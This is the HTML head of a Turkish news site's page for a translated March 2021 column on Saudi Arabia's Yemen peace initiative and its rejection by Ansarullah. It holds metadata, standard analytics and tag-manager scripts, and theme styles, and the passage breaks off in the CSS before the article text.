

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/
body_size: 28123
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden Reddetti - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden Reddetti - marbuta" /><meta property="og:description" content="Abdel Bari Atwan23 Mart 2021 &#8211; Rai Alyoum Suudi Arabistan, Dışişleri Bakanı aracılığıyla Yemen&#8217;deki savaşı tek taraflı olarak durduracak bir barış girişimini ilan ederek tüm dünyayı şaşırttı. Ancak, Husilerin Ensarullah Hareketi ve müttefikleri tarafından bu girişim ret ve şüpheyle karşılandı. Öyle ki bu girişim üzerinden henüz 24 saat geçmeden taraflar arasındaki “diyalog” hava saldırıları ve [&hellip;]" /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2021-03-25T13:42:58+00:00" /><meta property="article:modified_time" content="2021-03-25T13:43:04+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg" /><meta property="og:image:width" content="695" /><meta property="og:image:height" content="695" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="4 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden Reddetti","datePublished":"2021-03-25T13:42:58+00:00","dateModified":"2021-03-25T13:43:04+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/"},"wordCount":1136,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg","articleSection":["Suudi Arabistan","Yemen"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/","url":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/","name":"Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden Reddetti - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg","datePublished":"2021-03-25T13:42:58+00:00","dateModified":"2021-03-25T13:43:04+00:00","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg","width":695,"height":695,"caption":"(Fotoğraf: Lübnan Al-Akhbar gazetesi)"},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden Reddetti"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden Reddetti yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/yemen\/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/1780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=1780' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fyemen%2Fyemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fyemen%2Fyemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["suudiarabistan","yemen"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
